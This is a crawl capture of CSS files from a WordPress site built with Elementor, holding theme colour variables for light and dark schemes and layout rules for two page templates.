0.1);--theme-color-text_link_02:rgba(233,51,20,0.2);--theme-color-text_link_07:rgba(233,51,20,0.7);--theme-color-text_hover_01:rgba(225,75,49,0.1);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-text_hover3_03:rgba(171,142,122,0.3);--theme-color-input_dark_06:rgba(18,20,24,0.6);--theme-color-text_link_blend:#f54923;--theme-color-alter_link_blend:#f54923}.scheme_dark,body.scheme_dark{--theme-color-bg_color:#121418;--theme-color-bd_color:#2D3036;--theme-color-bd_hover:#53535C;--theme-color-text:#BFC2C9;--theme-color-text_dark:#FCFCFC;--theme-color-text_light:#a5a6aa;--theme-color-text_link:#E93314;--theme-color-text_hover:#E14B31;--theme-color-text_link2:#F8632E;--theme-color-text_hover2:#D84713;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#212227;--theme-color-alter_bg_hover:#191B1F;--theme-color-alter_bd_color:#2D3036;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#BFC2C9;--theme-color-alter_dark:#FCFCFC;--theme-color-alter_light:#a5a6aa;--theme-color-alter_link:#E93314;--theme-color-alter_hover:#E14B31;--theme-color-alter_link2:#F8632E;--theme-color-alter_hover2:#D84713;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#121418;--theme-color-extra_bg_hover:#212227;--theme-color-extra_bd_color:#2D3036;--theme-color-extra_bd_hover:#53535C;--theme-color-extra_text:#BFC2C9;--theme-color-extra_dark:#FCFCFC;--theme-color-extra_light:#a5a6aa;--theme-color-extra_link:#FCFCFC;--theme-color-extra_hover:#E93314;--theme-color-input_bg_color:#121418;--theme-color-input_bg_hover:#212227;--theme-color-input_bd_color:#2D3036;--theme-color-input_bd_hover:#53535C;--theme-color-input_text:#BFC2C9;--theme-color-input_dark:#FCFCFC;--theme-color-input_light:#a5a6aa;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#FFFFFF;--theme-color-inverse_dark:#FCFCFC;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(18,20,24,0);--theme-color-bg_color_02:rgba(18,20,24,0.2);--theme-color-bg_color_07:rgba(18,20,24,0.7);--theme-color-bg_color_08:rgba(18,20,24,0.8);--theme-color-bg_color_09:rgba(18,20,24,0.9);--theme-color-bd_color_05:rgba(45,48,54,0.5);--theme-color-alter_bg_color_07:rgba(33,34,39,0.7);--theme-color-alter_bg_color_04:rgba(33,34,39,0.4);--theme-color-alter_bg_color_00:rgba(33,34,39,0);--theme-color-alter_bg_color_02:rgba(33,34,39,0.2);--theme-color-alter_bd_color_02:rgba(45,48,54,0.2);--theme-color-alter_dark_075:rgba(252,252,252,0.75);--theme-color-alter_link_02:rgba(233,51,20,0.2);--theme-color-alter_link_07:rgba(233,51,20,0.7);--theme-color-extra_bg_color_002:rgba(18,20,24,0.02);--theme-color-extra_bg_color_015:rgba(18,20,24,0.15);--theme-color-extra_bg_color_05:rgba(18,20,24,0.5);--theme-color-extra_bg_color_07:rgba(18,20,24,0.7);--theme-color-extra_bg_hover_01:rgba(33,34,39,0.1);--theme-color-extra_dark_07:rgba(252,252,252,0.7);--theme-color-extra_dark_092:rgba(252,252,252,0.92);--theme-color-extra_link_02:rgba(252,252,252,0.2);--theme-color-extra_link_07:rgba(252,252,252,0.7);--theme-color-text_dark_005:rgba(252,252,252,0.05);--theme-color-text_dark_01:rgba(252,252,252,0.1);--theme-color-text_dark_07:rgba(252,252,252,0.7);--theme-color-text_dark_095:rgba(252,252,252,0.95);--theme-color-text_link_01:rgba(233,51,20,0.1);--theme-color-text_link_02:rgba(233,51,20,0.2);--theme-color-text_link_07:rgba(233,51,20,0.7);--theme-color-text_hover_01:rgba(225,75,49,0.1);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-text_hover3_03:rgba(171,142,122,0.3);--theme-color-input_dark_06:rgba(252,252,252,0.6);--theme-color-text_link_blend:#f54923;--theme-color-alter_link_blend:#f54923}

--- FILE ---
content_type: text/css
request_url: https://loscannes.ec/wp-content/uploads/elementor/css/post-2902.css?ver=1763516770
body_size: 528
content:
.elementor-2902 .elementor-element.elementor-element-eb11326{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-2px;}.elementor-2902 .elementor-element.elementor-element-eb11326 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2902 .elementor-element.elementor-element-26386fe{--spacer-size:22px;}.elementor-2902 .elementor-element.elementor-element-c7ef65b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2902 .elementor-element.elementor-element-d125967{--spacer-size:7px;}.elementor-2902 .elementor-element.elementor-element-2d52c52 .logo_image{max-height:80px;}.elementor-2902 .elementor-element.elementor-element-9ff34c8{--spacer-size:24px;}.elementor-2902 .elementor-element.elementor-element-a1e6a54{--divider-border-style:solid;--divider-border-width:1px;}.elementor-2902 .elementor-element.elementor-element-a1e6a54 .elementor-divider-separator{width:100%;}.elementor-2902 .elementor-element.elementor-element-a1e6a54 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2902 .elementor-element.elementor-element-3e0c8e6{--spacer-size:2px;}.elementor-2902 .elementor-element.elementor-element-aaaced2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2902 .elementor-element.elementor-element-dd7f3ca{--spacer-size:3px;}.elementor-2902 .elementor-element.elementor-element-1b800b1{--divider-border-style:solid;--divider-border-width:2px;}.elementor-2902 .elementor-element.elementor-element-1b800b1 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-2902 .elementor-element.elementor-element-1b800b1 .elementor-divider-separator{width:100%;}.elementor-2902 .elementor-element.elementor-element-1b800b1 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2902 .elementor-element.elementor-element-fb7d4a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2902 .elementor-element.elementor-element-fb7d4a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2902 .elementor-element.elementor-element-50d47e0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2902 .elementor-element.elementor-element-e1870be > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-2902 .elementor-element.elementor-element-e1870be .logo_image{max-height:35px;}@media(min-width:768px){.elementor-2902 .elementor-element.elementor-element-ed3165c{width:10%;}.elementor-2902 .elementor-element.elementor-element-a031d05{width:80%;}.elementor-2902 .elementor-element.elementor-element-b750ae0{width:10%;}.elementor-2902 .elementor-element.elementor-element-da3e164{width:15%;}.elementor-2902 .elementor-element.elementor-element-c2dae4a{width:69.333%;}.elementor-2902 .elementor-element.elementor-element-577f005{width:15%;}}@media(max-width:767px){.elementor-2902 .elementor-element.elementor-element-26386fe{--spacer-size:0px;}.elementor-2902 .elementor-element.elementor-element-1bccead{width:60%;}.elementor-2902 .elementor-element.elementor-element-2d52c52 .logo_image{max-height:35px;}.elementor-2902 .elementor-element.elementor-element-adc0b53{width:40%;}.elementor-2902 .elementor-element.elementor-element-9ff34c8{--spacer-size:0px;}.elementor-2902 .elementor-element.elementor-element-ed3165c{width:20%;}.elementor-2902 .elementor-element.elementor-element-a031d05{width:60%;}.elementor-2902 .elementor-element.elementor-element-b750ae0{width:40%;}.elementor-2902 .elementor-element.elementor-element-da3e164{width:40%;}.elementor-2902 .elementor-element.elementor-element-e1870be > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-2902 .elementor-element.elementor-element-c2dae4a{width:20%;}.elementor-2902 .elementor-element.elementor-element-577f005{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://loscannes.ec/wp-content/uploads/elementor/css/post-1063.css?ver=1763516770
body_size: 552
content:
.elementor-1063 .elementor-element.elementor-element-96c4b25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1063 .elementor-element.elementor-element-96c4b25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1063 .elementor-element.elementor-element-270aac6{--spacer-size:67px;}.elementor-1063 .elementor-element.elementor-element-1f66317 .logo_image{max-height:80px;}.elementor-1063 .elementor-element.elementor-element-db0a7c7{--spacer-size:32px;}.elementor-1063 .elementor-element.elementor-element-4fdb891{font-size:15px;line-height:26px;}.elementor-1063 .elementor-element.elementor-element-e00be5e{--spacer-size:10px;}.elementor-1063 .elementor-element.elementor-element-24dace7{--spacer-size:10px;}.elementor-1063 .elementor-element.elementor-element-05f106c{--spacer-size:10px;}.elementor-1063 .elementor-element.elementor-element-70db43f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1063 .elementor-element.elementor-element-70db43f .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1063 .elementor-element.elementor-element-70db43f .elementor-social-icon i{color:#FDFCFC;}.elementor-1063 .elementor-element.elementor-element-70db43f .elementor-social-icon svg{fill:#FDFCFC;}.elementor-1063 .elementor-element.elementor-element-4a9b376{--spacer-size:65px;}.elementor-1063 .elementor-element.elementor-element-7e31377{--divider-border-style:solid;--divider-border-width:1px;}.elementor-1063 .elementor-element.elementor-element-7e31377 .elementor-divider-separator{width:100%;}.elementor-1063 .elementor-element.elementor-element-7e31377 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1063 .elementor-element.elementor-element-26e6df1{--spacer-size:9px;}.elementor-1063 .elementor-element.elementor-element-eefd4c9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1063 .elementor-element.elementor-element-fb1a080{font-size:15px;}.elementor-1063 .elementor-element.elementor-element-3b289ea{--spacer-size:22px;}@media(max-width:1023px){.elementor-1063 .elementor-element.elementor-element-24dace7{--spacer-size:50px;}.elementor-1063 .elementor-element.elementor-element-05f106c{--spacer-size:50px;}}@media(min-width:768px){.elementor-1063 .elementor-element.elementor-element-5b7a619{width:31%;}.elementor-1063 .elementor-element.elementor-element-0ed2c9f{width:19%;}}@media(max-width:1023px) and (min-width:768px){.elementor-1063 .elementor-element.elementor-element-fa09722{width:50%;}.elementor-1063 .elementor-element.elementor-element-5b7a619{width:50%;}.elementor-1063 .elementor-element.elementor-element-0ed2c9f{width:50%;}.elementor-1063 .elementor-element.elementor-element-fdd64e0{width:50%;}}@media(max-width:767px){.elementor-1063 .elementor-element.elementor-element-e00be5e{--spacer-size:50px;}}